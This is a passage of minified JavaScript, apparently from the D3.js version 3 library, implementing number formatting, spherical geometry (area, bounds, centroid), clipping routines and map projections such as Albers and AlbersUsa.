b&&(r=M(o+r,o.length?h-i.length:1/0)),e+=v,t=r+i,("<"===s?e+t+o:">"===s?o+e+t:"^"===s?o.substring(0,a>>=1)+e+t+o.substring(a):e+(b?t:o+t))+n}}),timeFormat:Rn(t)};var w,u,s,e,M};o=j.locale({decimal:".",thousands:",",grouping:[3],currency:["$",""],dateTime:"%a %b %e %X %Y",date:"%m/%d/%Y",time:"%H:%M:%S",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});function re(){}j.format=o.numberFormat,j.geo={},re.prototype={s:0,t:0,add:function(t){oe(t,this.t,ie),oe(ie.s,this.s,this),this.s?this.t+=ie.t:this.s=ie.t},reset:function(){this.s=this.t=0},valueOf:function(){return this.s}};var ie=new re;function oe(t,n,e){var r=e.s=t+n,i=r-t;e.t=t-(r-i)+(n-i)}function ae(t,n){t&&se.hasOwnProperty(t.type)&&se[t.type](t,n)}j.geo.stream=function(t,n){t&&ue.hasOwnProperty(t.type)?ue[t.type](t,n):ae(t,n)};var ue={Feature:function(t,n){ae(t.geometry,n)},FeatureCollection:function(t,n){for(var e=t.features,r=-1,i=e.length;++r<i;)ae(e[r].geometry,n)}},se={Sphere:function(t,n){n.sphere()},Point:function(t,n){t=t.coordinates,n.point(t[0],t[1],t[2])},MultiPoint:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)t=e[r],n.point(t[0],t[1],t[2])},LineString:function(t,n){le(t.coordinates,n,0)},MultiLineString:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)le(e[r],n,0)},Polygon:function(t,n){ce(t.coordinates,n)},MultiPolygon:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)ce(e[r],n)},GeometryCollection:function(t,n){for(var e=t.geometries,r=-1,i=e.length;++r<i;)ae(e[r],n)}};function le(t,n,e){var r,i=-1,o=t.length-e;for(n.lineStart();++i<o;)r=t[i],n.point(r[0],r[1],r[2]);n.lineEnd()}function ce(t,n){var e=-1,r=t.length;for(n.polygonStart();++e<r;)le(t[e],n,1);n.polygonEnd()}j.geo.area=function(t){return he=0,j.geo.stream(t,De),he};var he,fe,pe,de,ge,ve,me,ye,xe,be,we,Me,_e,Ee,Se,ke,Ae,Ne,Ce,Le,ze,Te,je,Re,Pe=new re,De={sphere:function(){he+=4*_t},point:N,lineStart:N,lineEnd:N,polygonStart:function(){Pe.reset(),De.lineStart=qe},polygonEnd:function(){var t=2*Pe;he+=t<0?4*_t+t:t,De.lineStart=De.lineEnd=De.point=N}};function qe(){var e,r,u,s,l;function i(t,n){n=n*At/2+_t/4;var e=(t*=At)-u,r=0<=e?1:-1,i=r*e,o=Math.cos(n),a=Math.sin(n),e=l*a,n=s*o+e*Math.cos(i),i=e*r*Math.sin(i);Pe.add(Math.atan2(i,n)),u=t,s=o,l=a}De.point=function(t,n){De.point=i,u=(e=t)*At,s=Math.cos(n=(r=n)*At/2+_t/4),l=Math.sin(n)},De.lineEnd=function(){i(e,r)}}function Ie(t){var n=t[0],e=t[1],t=Math.cos(e);return[t*Math.cos(n),t*Math.sin(n),Math.sin(e)]}function Oe(t,n){return t[0]*n[0]+t[1]*n[1]+t[2]*n[2]}function He(t,n){return[t[1]*n[2]-t[2]*n[1],t[2]*n[0]-t[0]*n[2],t[0]*n[1]-t[1]*n[0]]}function Ye(t,n){t[0]+=n[0],t[1]+=n[1],t[2]+=n[2]}function Ue(t,n){return[t[0]*n,t[1]*n,t[2]*n]}function Xe(t){var n=Math.sqrt(t[0]*t[0]+t[1]*t[1]+t[2]*t[2]);t[0]/=n,t[1]/=n,t[2]/=n}function $e(t){return[Math.atan2(t[1],t[0]),Tt(t[2])]}function Be(t,n){return z(t[0]-n[0])<wt&&z(t[1]-n[1])<wt}function Fe(t,n){we.push(Me=[fe=t,de=t]),n<pe&&(pe=n),ge<n&&(ge=n)}function We(t,n){var e,r,i,o,a,u=Ie([t*At,n*At]);xe?(i=He(xe,u),Xe(e=He([i[1],-i[0],0],i)),e=$e(e),o=t-ve,i=e[0]*Nt*(r=0<o?1:-1),(o=180<z(o))^(r*ve<i&&i<r*t)?(a=e[1]*Nt,ge<a&&(ge=a)):o^(r*ve<(i=(i+360)%360-180)&&i<r*t)?(a=-e[1]*Nt)<pe&&(pe=a):(n<pe&&(pe=n),ge<n&&(ge=n)),o?t<ve?Ke(fe,t)>Ke(fe,de)&&(de=t):Ke(t,de)>Ke(fe,de)&&(fe=t):fe<=de?(t<fe&&(fe=t),de<t&&(de=t)):ve<t?Ke(fe,t)>Ke(fe,de)&&(de=t):Ke(t,de)>Ke(fe,de)&&(fe=t)):Fe(t,n),xe=u,ve=t}function Ve(){_e.point=We}function Ze(){Me[0]=fe,Me[1]=de,_e.point=Fe,xe=null}function Ge(t,n){var e;xe?be+=180<z(e=t-ve)?e+(0<e?360:-360):e:(me=t,ye=n),De.point(t,n),We(t,n)}function Qe(){De.lineStart()}function Je(){Ge(me,ye),De.lineEnd(),z(be)>wt&&(fe=-(de=180)),Me[0]=fe,Me[1]=de,xe=null}function Ke(t,n){return(n-=t)<0?n+360:n}function tr(t,n){return t[0]-n[0]}function nr(t,n){return n[0]<=n[1]?n[0]<=t&&t<=n[1]:t<n[0]||n[1]<t}j.geo.bounds=(_e={point:Fe,lineStart:Ve,lineEnd:Ze,polygonStart:function(){_e.point=Ge,_e.lineStart=Qe,_e.lineEnd=Je,be=0,De.polygonStart()},polygonEnd:function(){De.polygonEnd(),_e.point=Fe,_e.lineStart=Ve,_e.lineEnd=Ze,Pe<0?(fe=-(de=180),pe=-(ge=90)):wt<be?ge=90:be<-wt&&(pe=-90),Me[0]=fe,Me[1]=de}},function(t){if(ge=de=-(fe=pe=1/0),we=[],j.geo.stream(t,_e),i=we.length){we.sort(tr);for(var n=1,e=[u=we[0]];n<i;++n)nr((o=we[n])[0],u)||nr(o[1],u)?(Ke(u[0],o[1])>Ke(u[0],u[1])&&(u[1]=o[1]),Ke(o[0],u[1])>Ke(u[0],u[1])&&(u[0]=o[0])):e.push(u=o);for(var r,i,o,a=-1/0,n=0,u=e[i=e.length-1];n<=i;u=o,++n)o=e[n],(r=Ke(u[1],o[0]))>a&&(a=r,fe=o[0],de=u[1])}return we=Me=null,fe===1/0||pe===1/0?[[NaN,NaN],[NaN,NaN]]:[[fe,pe],[de,ge]]}),j.geo.centroid=function(t){Ee=Se=ke=Ae=Ne=Ce=Le=ze=Te=je=Re=0,j.geo.stream(t,er);var n=Te,e=je,r=Re,t=n*n+e*e+r*r;return t<Mt&&(n=Ce,e=Le,r=ze,Se<wt&&(n=ke,e=Ae,r=Ne),(t=n*n+e*e+r*r)<Mt)?[NaN,NaN]:[Math.atan2(e,n)*Nt,Tt(r/Math.sqrt(t))*Nt]};var er={sphere:N,point:rr,lineStart:or,lineEnd:ar,polygonStart:function(){er.lineStart=ur},polygonEnd:function(){er.lineStart=or}};function rr(t,n){t*=At;var e=Math.cos(n*=At);ir(e*Math.cos(t),e*Math.sin(t),Math.sin(n))}function ir(t,n,e){ke+=(t-ke)/++Ee,Ae+=(n-Ae)/Ee,Ne+=(e-Ne)/Ee}function or(){var i,o,a;function r(t,n){t*=At;var e=Math.cos(n*=At),r=e*Math.cos(t),e=e*Math.sin(t),t=Math.sin(n),n=Math.atan2(Math.sqrt((n=o*t-a*e)*n+(n=a*r-i*t)*n+(n=i*e-o*r)*n),i*r+o*e+a*t);Se+=n,Ce+=n*(i+(i=r)),Le+=n*(o+(o=e)),ze+=n*(a+(a=t)),ir(i,o,a)}er.point=function(t,n){t*=At;var e=Math.cos(n*=At);i=e*Math.cos(t),o=e*Math.sin(t),a=Math.sin(n),er.point=r,ir(i,o,a)}}function ar(){er.point=rr}function ur(){var r,i,l,c,h;function o(t,n){t*=At;var e=Math.cos(n*=At),r=e*Math.cos(t),i=e*Math.sin(t),o=Math.sin(n),a=c*o-h*i,u=h*r-l*o,s=l*i-c*r,e=Math.sqrt(a*a+u*u+s*s),t=l*r+c*i+h*o,n=e&&-zt(t)/e,t=Math.atan2(e,t);Te+=n*a,je+=n*u,Re+=n*s,Se+=t,Ce+=t*(l+(l=r)),Le+=t*(c+(c=i)),ze+=t*(h+(h=o)),ir(l,c,h)}er.point=function(t,n){r=t,i=n,er.point=o,t*=At;var e=Math.cos(n*=At);l=e*Math.cos(t),c=e*Math.sin(t),h=Math.sin(n),ir(l,c,h)},er.lineEnd=function(){o(r,i),er.lineEnd=ar,er.point=rr}}function sr(e,r){function t(t,n){return t=e(t,n),r(t[0],t[1])}return e.invert&&r.invert&&(t.invert=function(t,n){return(t=r.invert(t,n))&&e.invert(t[0],t[1])}),t}function lr(){return!0}function cr(t,n,e,r,u){var s=[],l=[];if(t.forEach(function(t){if(!((n=t.length-1)<=0)){var n,e=t[0],r=t[n];if(Be(e,r)){u.lineStart();for(var i=0;i<n;++i)u.point((e=t[i])[0],e[1]);u.lineEnd()}else{var o=new fr(e,t,null,!0),a=new fr(e,null,o,!1);o.o=a,s.push(o),l.push(a),o=new fr(r,t,null,!1),a=new fr(r,null,o,!0),o.o=a,s.push(o),l.push(a)}}}),l.sort(n),hr(s),hr(l),s.length){for(var i=0,o=e,a=l.length;i<a;++i)l[i].e=o=!o;for(var c,h=s[0];;){for(var f=h,p=!0;f.v;)if((f=f.n)===h)return;d=f.z,u.lineStart();do{if(f.v=f.o.v=!0,f.e){if(p)for(i=0,a=d.length;i<a;++i)u.point((c=d[i])[0],c[1]);else r(f.x,f.n.x,1,u);f=f.n}else{if(p)for(var d,i=(d=f.p.z).length-1;0<=i;--i)u.point((c=d[i])[0],c[1]);else r(f.x,f.p.x,-1,u);f=f.p}}while(d=(f=f.o).z,p=!p,!f.v);u.lineEnd()}}}function hr(t){if(n=t.length){for(var n,e,r=0,i=t[0];++r<n;)i.n=e=t[r],e.p=i,i=e;i.n=e=t[0],e.p=i}}function fr(t,n,e,r){this.x=t,this.z=n,this.o=e,this.e=r,this.v=!1,this.n=this.p=null}function pr(y,x,b,w){return function(r,a){var u,e=x(a),n=r.invert(w[0],w[1]),i={point:o,lineStart:s,lineEnd:l,polygonStart:function(){i.point=g,i.lineStart=v,i.lineEnd=m,u=[],c=[]},polygonEnd:function(){i.point=o,i.lineStart=s,i.lineEnd=l,u=j.merge(u);var t=function(t,n){var e=t[0],r=t[1],i=[Math.sin(e),-Math.cos(e),0],o=0,a=0;Pe.reset();for(var u=0,s=n.length;u<s;++u){var l=n[u],c=l.length;if(c)for(var h=l[0],f=h[0],p=h[1]/2+_t/4,d=Math.sin(p),g=Math.cos(p),v=1;;){var m=(t=l[v=v===c?0:v])[0],y=t[1]/2+_t/4,x=Math.sin(y),b=Math.cos(y),w=m-f,M=0<=w?1:-1,_=M*w,E=_t<_,y=d*x;if(Pe.add(Math.atan2(y*M*Math.sin(_),g*b+y*Math.cos(_))),o+=E?w+M*Et:w,E^e<=f^e<=m&&(Xe(_=He(Ie(h),Ie(t))),Xe(M=He(i,_)),((M=(E^0<=w?-1:1)*Tt(M[2]))<r||r===M&&(_[0]||_[1]))&&(a+=E^0<=w?1:-1)),!v++)break;f=m,d=x,g=b,h=t}}return(o<-wt||o<wt&&Pe<-wt)^1&a}(n,c);u.length?(d||(a.polygonStart(),d=!0),cr(u,vr,t,b,a)):t&&(d||(a.polygonStart(),d=!0),a.lineStart(),b(null,null,1,a),a.lineEnd()),d&&(a.polygonEnd(),d=!1),u=c=null},sphere:function(){a.polygonStart(),a.lineStart(),b(null,null,1,a),a.lineEnd(),a.polygonEnd()}};function o(t,n){var e=r(t,n);y(t=e[0],n=e[1])&&a.point(t,n)}function t(t,n){n=r(t,n);e.point(n[0],n[1])}function s(){i.point=t,e.lineStart()}function l(){i.point=o,e.lineEnd()}var c,h,f=gr(),p=x(f),d=!1;function g(t,n){h.push([t,n]);n=r(t,n);p.point(n[0],n[1])}function v(){p.lineStart(),h=[]}function m(){g(h[0][0],h[0][1]),p.lineEnd();var t=p.clean(),n=f.buffer(),e=n.length;if(h.pop(),c.push(h),h=null,e)if(1&t){var r,i,o=-1;if(0<(e=(r=n[0]).length-1)){for(d||(a.polygonStart(),d=!0),a.lineStart();++o<e;)a.point((i=r[o])[0],i[1]);a.lineEnd()}}else 1<e&&2&t&&n.push(n.pop().concat(n.shift())),u.push(n.filter(dr))}return i}}function dr(t){return 1<t.length}function gr(){var e,n=[];return{lineStart:function(){n.push(e=[])},point:function(t,n){e.push([t,n])},lineEnd:N,buffer:function(){var t=n;return n=[],e=null,t},rejoin:function(){1<n.length&&n.push(n.pop().concat(n.shift()))}}}function vr(t,n){return((t=t.x)[0]<0?t[1]-kt-wt:kt-t[1])-((n=n.x)[0]<0?n[1]-kt-wt:kt-n[1])}var mr=pr(lr,function(l){var c,h=NaN,f=NaN,p=NaN;return{lineStart:function(){l.lineStart(),c=1},point:function(t,n){var e,r,i,o,a,u=0<t?_t:-_t,s=z(t-h);z(s-_t)<wt?(l.point(h,f=0<(f+n)/2?kt:-kt),l.point(p,f),l.lineEnd(),l.lineStart(),l.point(u,f),l.point(t,f),c=0):p!==u&&_t<=s&&(z(h-p)<wt&&(h-=p*wt),z(t-u)<wt&&(t-=u*wt),e=h,r=f,i=t,o=n,a=Math.sin(e-i),f=z(a)>wt?Math.atan((Math.sin(r)*(s=Math.cos(o))*Math.sin(i)-Math.sin(o)*(i=Math.cos(r))*Math.sin(e))/(i*s*a)):(r+o)/2,l.point(p,f),l.lineEnd(),l.lineStart(),l.point(u,f),c=0),l.point(h=t,f=n),p=u},lineEnd:function(){l.lineEnd(),h=f=NaN},clean:function(){return 2-c}}},function(t,n,e,r){var i;null==t?(i=e*kt,r.point(-_t,i),r.point(0,i),r.point(_t,i),r.point(_t,0),r.point(_t,-i),r.point(0,-i),r.point(-_t,-i),r.point(-_t,0),r.point(-_t,i)):z(t[0]-n[0])>wt?(t=t[0]<n[0]?_t:-_t,i=e*t/2,r.point(-t,i),r.point(0,i),r.point(t,i)):r.point(n[0],n[1])},[-_t,-_t/2]);function yr(i){var p=Math.cos(i),f=0<p,d=z(p)>wt;return pr(g,function(a){var u,s,l,c,h;return{lineStart:function(){c=l=!1,h=1},point:function(t,n){var e,r,i=[t,n],o=g(t,n),n=f?o?0:m(t,n):o?m(t+(t<0?_t:-_t),n):0;!u&&(c=l=o)&&a.lineStart(),o!==l&&(e=v(u,i),(Be(u,e)||Be(i,e))&&(i[0]+=wt,i[1]+=wt,o=g(i[0],i[1]))),o!==l?(h=0,o?(a.lineStart(),e=v(i,u),a.point(e[0],e[1])):(e=v(u,i),a.point(e[0],e[1]),a.lineEnd()),u=e):d&&u&&f^o&&(n&s||!(r=v(i,u,!0))||(h=0,f?(a.lineStart(),a.point(r[0][0],r[0][1]),a.point(r[1][0],r[1][1]),a.lineEnd()):(a.point(r[1][0],r[1][1]),a.lineEnd(),a.lineStart(),a.point(r[0][0],r[0][1])))),!o||u&&Be(u,i)||a.point(i[0],i[1]),u=i,l=o,s=n},lineEnd:function(){l&&a.lineEnd(),u=null},clean:function(){return h|(c&&l)<<1}}},ti(i,6*At),f?[0,-i]:[-_t,i-_t]);function g(t,n){return Math.cos(t)*Math.cos(n)>p}function v(t,n,e){var r=[1,0,0],i=He(Ie(t),Ie(n)),o=Oe(i,i),a=i[0],u=o-a*a;if(!u)return!e&&t;var s=He(r,i),l=Ue(r,p*o/u);Ye(l,Ue(i,-p*a/u));var c=s,h=Oe(l,c),r=Oe(c,c),o=h*h-r*(Oe(l,l)-1);if(!(o<0)){i=Math.sqrt(o),a=Ue(c,(-h-i)/r);if(Ye(a,l),a=$e(a),!e)return a;var f,u=t[0],s=n[0],o=t[1],e=n[1];s<u&&(f=u,u=s,s=f);t=s-u,n=z(t-_t)<wt;if(!n&&e<o&&(f=o,o=e,e=f),n||t<wt?n?0<o+e^a[1]<(z(a[0]-u)<wt?o:e):o<=a[1]&&a[1]<=e:_t<t^(u<=a[0]&&a[0]<=s)){r=Ue(c,(-h+i)/r);return Ye(r,l),[a,$e(r)]}}}function m(t,n){var e=f?i:_t-i,r=0;return t<-e?r|=1:e<t&&(r|=2),n<-e?r|=4:e<n&&(r|=8),r}}function xr(s,l,c,h){return function(t){var n=t.a,e=t.b,r=n.x,i=n.y,o=0,a=1,u=e.x-r,n=e.y-i,e=s-r;if(u||!(0<e)){if(e/=u,u<0){if(e<o)return;e<a&&(a=e)}else if(0<u){if(a<e)return;o<e&&(o=e)}if(e=c-r,u||!(e<0)){if(e/=u,u<0){if(a<e)return;o<e&&(o=e)}else if(0<u){if(e<o)return;e<a&&(a=e)}if(e=l-i,n||!(0<e)){if(e/=n,n<0){if(e<o)return;e<a&&(a=e)}else if(0<n){if(a<e)return;o<e&&(o=e)}if(e=h-i,n||!(e<0)){if(e/=n,n<0){if(a<e)return;o<e&&(o=e)}else if(0<n){if(e<o)return;e<a&&(a=e)}return 0<o&&(t.a={x:r+o*u,y:i+o*n}),a<1&&(t.b={x:r+a*u,y:i+a*n}),t}}}}}}var br=1e9;function wr(b,w,M,_){return function(i){var r,c,o,a,u,s,l,h,f,p,d,g=i,t=gr(),v=xr(b,w,M,_),n={point:e,lineStart:function(){n.point=x,c&&c.push(o=[]);p=!0,f=!1,l=h=NaN},lineEnd:function(){r&&(x(a,u),s&&f&&t.rejoin(),r.push(t.buffer()));n.point=e,f&&i.lineEnd()},polygonStart:function(){i=t,r=[],c=[],d=!0},polygonEnd:function(){i=g,r=j.merge(r);var t=function(t){for(var n=0,e=c.length,r=t[1],i=0;i<e;++i)for(var o,a=1,u=c[i],s=u.length,l=u[0];a<s;++a)o=u[a],l[1]<=r?o[1]>r&&0<Lt(l,o,t)&&++n:o[1]<=r&&Lt(l,o,t)<0&&--n,l=o;return 0!==n}([b,_]),n=d&&t,e=r.length;(n||e)&&(i.polygonStart(),n&&(i.lineStart(),m(null,null,1,i),i.lineEnd()),e&&cr(r,S,t,m,i),i.polygonEnd()),r=c=o=null}};function m(t,n,e,r){var i=0,o=0;if(null==t||(i=E(t,e))!==(o=E(n,e))||k(t,n)<0^0<e)for(;r.point(0===i||3===i?b:M,1<i?_:w),(i=(i+e+4)%4)!==o;);else r.point(n[0],n[1])}function y(t,n){return b<=t&&t<=M&&w<=n&&n<=_}function e(t,n){y(t,n)&&i.point(t,n)}function x(t,n){var e,r=y(t=Math.max(-br,Math.min(br,t)),n=Math.max(-br,Math.min(br,n)));c&&o.push([t,n]),p?(a=t,u=n,p=!1,(s=r)&&(i.lineStart(),i.point(t,n))):r&&f?i.point(t,n):v(e={a:{x:l,y:h},b:{x:t,y:n}})?(f||(i.lineStart(),i.point(e.a.x,e.a.y)),i.point(e.b.x,e.b.y),r||i.lineEnd(),d=!1):r&&(i.lineStart(),i.point(t,n),d=!1),l=t,h=n,f=r}return n};function E(t,n){return z(t[0]-b)<wt?0<n?0:3:z(t[0]-M)<wt?0<n?2:1:z(t[1]-w)<wt?0<n?1:0:0<n?3:2}function S(t,n){return k(t.x,n.x)}function k(t,n){var e=E(t,1),r=E(n,1);return e!==r?e-r:0===e?n[1]-t[1]:1===e?t[0]-n[0]:2===e?t[1]-n[1]:n[0]-t[0]}}function Mr(t){var n=0,e=_t/3,r=Fr(t),t=r(n,e);return t.parallels=function(t){return arguments.length?r(n=t[0]*_t/180,e=t[1]*_t/180):[n/_t*180,e/_t*180]},t}function _r(t,n){var t=Math.sin(t),e=(t+Math.sin(n))/2,r=1+t*(2*e-t),i=Math.sqrt(r)/e;function o(t,n){n=Math.sqrt(r-2*e*Math.sin(n))/e;return[n*Math.sin(t*=e),i-n*Math.cos(t)]}return o.invert=function(t,n){n=i-n;return[Math.atan2(t,n)/e,Tt((r-(t*t+n*n)*e*e)/(2*e))]},o}j.geo.clipExtent=function(){var n,e,r,i,o,a,u={stream:function(t){return o&&(o.valid=!1),(o=a(t)).valid=!0,o},extent:function(t){return arguments.length?(a=wr(n=+t[0][0],e=+t[0][1],r=+t[1][0],i=+t[1][1]),o&&(o.valid=!1,o=null),u):[[n,e],[r,i]]}};return u.extent([[0,0],[960,500]])},(j.geo.conicEqualArea=function(){return Mr(_r)}).raw=_r,j.geo.albers=function(){return j.geo.conicEqualArea().rotate([96,0]).center([-.6,38.7]).parallels([29.5,45.5]).scale(1070)},j.geo.albersUsa=function(){var e,i,o,a,u=j.geo.albers(),s=j.geo.conicEqualArea().rotate([154,0]).center([-2,58.5]).parallels([55,65]),l=j.geo.conicEqualArea().rotate([157,0]).center([-3,19.9]).parallels([8,18]),c={point:function(t,n){e=[t,n]}};function h(t){var n=t[0],t=t[1];return e=null,i(n,t),e||(o(n,t),e)||a(n,t),e}return h.invert=function(t){var n=u.scale(),e=u.translate(),r=(t[0]-e[0])/n,n=(t[1]-e[1])/n;return(.12<=n&&n<.234&&-.425<=r&&r<-.214?s:.166<=n&&n<.234&&-.214<=r&&r<-.115?l:u).invert(t)},h.stream=function(t){var e=u.stream(t),r=s.stream(t),i=l.stream(t);return{point:function(t,n){e.point(t,n),r.point(t,n),i.point(t,n)},sphere:function(){e.sphere(),r.sphere(),i.sphere()},lineStart:function(){e.lineStart(),r.lineStart(),i.lineStart()},lineEnd:function(){e.lineEnd(),r.lineEnd(),i.lineEnd()},polygonStart:function(){e.polygonStart(),r.polygonStart(),i.polygonStart()},polygonEnd:function(){e.polygonEnd(),r.polygonEnd(),i.polygonEnd()}}},h.precision=function(t){return arguments.length?(u.precision(t),s.precision(t),l.precision(t),h):u.precision()},h.scale=function(t){return arguments.length?(u.scale(t),s.scale(.35*t),l.scale(t),h.translate(u.translate())):u.scale()},h.translate=function(t){if(!arguments.length)return u.translate();var n=u.scale(),e=+t[0],r=+t[1];return i=u.translate(t).clipExtent([[e-.455*n,r-.238*n],[e+.455*n,r+.238*n]]).stream(c).point,o=s.translate([e-.307*n,r+.201*n]).clipExtent([[e-.425*n+wt,r+.12*n+wt],[e-.214*n-wt,r+.234*n-wt]]).stream(c).point,a=l.translate([e-.205*n,r+.212*n]).clipExtent([[e-.214*n+wt,r+.166*n+wt],[e-.115*n-wt,r+.234*n-wt]]).stream(c).point,h},h.scale(1070)};var Er,Sr,kr,Ar,Nr,Cr,Lr={point:N,lineStart:N,lineEnd:N,polygonStart:function(){Sr=0,Lr.lineStart=zr},polygonEnd:function(){Lr.lineStart=Lr.lineEnd=Lr.point=N,Er+=z(Sr/2)}};function zr(){var e,r,i,o;function a(t,n){Sr+=o*t-i*n,i=t,o=n}Lr.point=function(t,n){Lr.point=a,e=i=t,r=o=n},Lr.lineEnd=function(){a(e,r)}}var Tr={point:function(t,n){t<kr&&(kr=t);Nr<t&&(Nr=t);n<Ar&&(Ar=n);Cr<n&&(Cr=n)},lineStart:N,lineEnd:N,polygonStart:N,polygonEnd:N};function jr(){var e=Rr(4.5),r=[],i={point:t,lineStart:function(){i.point=n},lineEnd:a,polygonStart:function(){i.lineEnd=u},polygonEnd:function(){i.lineEnd=a,i.point=t},pointRadius:function(t){return e=Rr(t),i},result:function(){if(r.length){var t=r.join("");return r=[],t}}};function t(t,n){r.push("M",t,",",n,e)}function n(t,n){r.push("M",t,",",n),i.point=o}function o(t,n){r.push("L",t,",",n)}function a(){i.point=t}function u(){r.push("Z")}return i}function Rr(t){return"m0,"+t+"a"+t+","+t+" 0 1,1 0,"+-2*t+"a"+t+","+t+" 0 1,1 0,"+2*t+"z"}var Pr,Dr={point:qr,lineStart:Ir,lineEnd:Or,polygonStart:function(){Dr.lineStart=Hr},polygonEnd:function(){Dr.point=qr,Dr.lineStart=Ir,Dr.lineEnd=Or}};function qr(t,n){ke+=t,Ae+=n,++Ne}function Ir(){var i,o;function e(t,n){var e=t-i,r=n-o,r=Math.sqrt(e*e+r*r);Ce+=r*(i+t)/2,Le+=r*(o+n)/2,ze+=r,qr(i=t,o=n)}Dr.point=function(t,n){Dr.point=e,qr(i=t,o=n)}}function Or(){Dr.point=qr}function Hr(){var e,r,i,o;function a(t,n){var e=t-i,r=n-o,r=Math.sqrt(e*e+r*r);Ce+=r*(i+t)/2,Le+=r*(o+n)/2,ze+=r,Te+=(r=o*t-i*n)*(i+t),je+=r*(o+n),Re+=3*r,qr(i=t,o=n)}Dr.point=function(t,n){Dr.point=a,qr(e=i=t,r=o=n)},Dr.lineEnd=function(){a(e,r)}}function Yr(e){var r=4.5,i={point:t,lineStart:function(){i.point=n},lineEnd:a,polygonStart:function(){i.lineEnd=u},polygonEnd:function(){i.lineEnd=a,i.point=t},pointRadius:function(t){return r=t,i},result:N};function t(t,n){e.moveTo(t+r,n),e.arc(t,n,r,0,Et)}function n(t,n){e.moveTo(t,n),i.point=o}function o(t,n){e.lineTo(t,n)}function a(){i.point=t}function u(){e.closePath()}return i}function Ur(A){var N=.5,C=Math.cos(30*At),w=16;function n(t){return(w?r:e)(t)}function e(e){return $r(e,function(t,n){t=A(t,n),e.point(t[0],t[1])})}function r(r){var e,i,o,a,u,s,l,c,h,f,p,d,g={point:t,lineStart:n,lineEnd:m,polygonStart:function(){r.polygonStart(),g.lineStart=y},polygonEnd:function(){r.polygonEnd(),g.lineStart=n}};function t(t,n){t=A(t,n),r.point(t[0],t[1])}function n(){c=NaN,g.point=v,r.lineStart()}function v(t,n){var e=Ie([t,n]),n=A(t,n);L(c,h,l,f,p,d,c=n[0],h=n[1],l=t,f=e[0],p=e[1],d=e[2],w,r),r.point(c,h)}function m(){g.point=t,r.lineEnd()}function y(){n(),g.point=x,g.lineEnd=b}function x(t,n){v(e=t,n),i=c,o=h,a=f,u=p,s=d,g.point=v}function b(){L(c,h,l,f,p,d,i,o,e,a,u,s,w,r),g.lineEnd=m,m()}return g}function L(t,n,e,r,i,o,a,u,s,l,c,h,f,p){var d,g,v,m,y,x,b,w,M,_,E=a-t,S=u-n,k=E*E+S*S;4*N<k&&f--&&(d=r+l,g=i+c,v=o+h,m=Math.sqrt(d*d+g*g+v*v),M=Math.asin(v/=m),y=z(z(v)-1)<wt||z(e-s)<wt?(e+s)/2:Math.atan2(g,d),x=(_=A(y,M))[0],b=_[1],(N<(_=S*(w=x-t)-E*(M=b-n))*_/k||.3<z((E*w+S*M)/k-.5)||r*l+i*c+o*h<C)&&(L(t,n,e,r,i,o,x,b,y,d/=m,g/=m,v,f,p),p.point(x,b),L(x,b,y,d,g,v,a,u,s,l,c,h,f,p)))}return n.precision=function(t){return arguments.length?(w=0<(N=t*t)&&16,n):Math.sqrt(N)},n}function Xr(t){this.stream=t}function $r(t,n){return{point:n,sphere:function(){t.sphere()},lineStart:function(){t.lineStart()},lineEnd:function(){t.lineEnd()},polygonStart:function(){t.polygonStart()},polygonEnd:function(){t.polygonEnd()}}}function Br(t){return Fr(function(){return t})()}function Fr(t){var e,n,r,i,o,a,u=Ur(function(t,n){return[(t=e(t,n))[0]*s+i,o-t[1]*s]}),s=150,l=480,c=250,h=0,f=0,p=0,d=0,g=0,v=mr,m=L,y=null,x=null;function b(t){return[(t=r(t[0]*At,t[1]*At))[0]*s+i,o-t[1]*s]}function w(t){return(t=r.invert((t[0]-i)/s,(o-t[1])/s))&&[t[0]*Nt,t[1]*Nt]}function M(){r=sr(n=Gr(p,d,g),e);var t=e(h,f);return i=l-t[0]*s,o=c+t[1]*s,_()}function _(){return a&&(a.valid=!1,a=null),b}return b.stream=function(t){return a&&(a.valid=!1),(a=Wr(v(n,u(m(t))))).valid=!0,a},b.clipAngle=function(t){return arguments.length?(v=null==t?(y=t,mr):yr((y=+t)*At),_()):y},b.clipExtent=function(t){return arguments.length?(m=(x=t)?wr(t[0][0],t[0][1],t[1][0],t[1][1]):L,_()):x},b.scale=function(t){return arguments.length?(s=+t,M()):s},b.translate=function(t){return arguments.length?(l=+t[0],c=+t[1],M()):[l,c]},b.center=function(t){return arguments.length?(h=t[0]%360*At,f=t[1]%360*At,M()):[h*Nt,f*Nt]},b.rotate=function(t){return arguments.length?(p=t[0]%360*At,d=t[1]%360*At,g=2<t.length?t[2]%360*At:0,M()):[p*Nt,d*Nt,g*Nt]},j.rebind(b,u,"precision"),function(){return e=t.apply(this,arguments),b.invert=e.invert&&w,M()}}function Wr(e){return $r(e,function(t,n){e.point(t*At,n*At)})}function Vr(t,n){return[t,n]}function Zr(t,n){return[_t<t?t-Et:t<-_t?t+Et:t,n]}function Gr(t,n,e){return t?n||e?sr(Jr(t),Kr(n,e)):Jr(t):n||e?Kr(n,e):Zr}function Qr(e){return function(t,n){return[_t<(t+=e)?t-Et:t<-_t?t+Et:t,n]}}function Jr(t){var n=Qr(t);return n.invert=Qr(-t),n}function Kr(t,n){var i=Math.cos(t),o=Math.sin(t),a=Math.cos(n),u=Math.sin(n);function e(t,n){var e=Math.cos(n),r=Math.cos(t)*e,t=Math.sin(t)*e,e=Math.sin(n),n=e*i+r*o;return[Math.atan2(t*a-n*u,r*i-e*o),Tt(n*a+t*u)]}return e.invert=function(t,n){var e=Math.cos(n),r=Math.cos(t)*e,t=Math.sin(t)*e,e=Math.sin(n),n=e*a-t*u;return[Math.atan2(t*a+e*u,r*i+n*o),Tt(n*i-r*o)]},e}function ti(u,s){var l=Math.cos(u),c=Math.sin(u);return function(t,n,e,r){var i=e*s;null!=t?(t=ni(l,t),n=ni(l,n),(0<e?t<n:n<t)&&(t+=e*Et)):(t=u+e*Et,n=u-.5*i);for(var o,a=t;0<e?n<a:a<n;a-=i)r.point((o=$e([l,-c*Math.cos(a),-c*Math.sin(a)]))[0],o[1])}}function 